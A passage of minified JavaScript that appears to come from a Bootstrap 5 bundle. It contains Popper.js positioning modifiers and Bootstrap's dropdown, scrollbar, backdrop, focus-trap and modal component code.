i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return 